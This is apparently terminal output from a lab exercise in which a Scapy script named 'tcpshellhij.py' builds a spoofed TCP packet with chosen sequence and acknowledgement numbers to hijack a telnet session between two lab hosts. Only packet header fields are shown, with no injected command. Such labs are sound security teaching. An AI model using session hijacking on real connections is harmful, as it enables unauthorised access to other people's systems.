 root@VM:/volumes# python3 tcpshellhij.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 52806           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1546340486      (0)
ack        : IntField                            = 4028665446      (0)
dataofs    : BitField  (4 bits)                  = None            (None)